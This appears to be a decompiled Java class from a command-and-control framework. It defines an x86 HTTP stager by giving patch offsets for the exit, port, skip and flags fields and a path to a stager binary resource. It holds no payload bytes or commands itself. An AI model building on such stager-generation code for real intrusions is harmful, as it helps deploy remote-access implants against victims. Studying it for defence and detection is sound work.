 10 public abstract class GenericHTTPStagerX86 extends GenericHTTPStager {
11 @ public GenericHTTPStagerX86(ScListener var1) { super(var1); }
14
15 public int getExitOffset() { return 708; }
18
19 public int getPortOffset() { return 191; }
22
23 public int getSkipOffset() { return 736; }
26
27 public int getFlagsOffset() { return 211; }
30
31 public String arch() { return "x86"; }
34
35 public String getStagerFile() { return "resources/httpstager.bin"; }
38 }
39